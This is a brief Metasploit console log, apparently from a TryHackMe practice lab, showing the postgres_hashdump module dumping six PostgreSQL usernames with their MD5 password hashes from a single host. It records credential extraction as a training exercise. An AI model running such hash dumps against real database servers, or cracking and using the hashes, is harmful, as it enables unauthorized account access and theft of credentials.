 msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed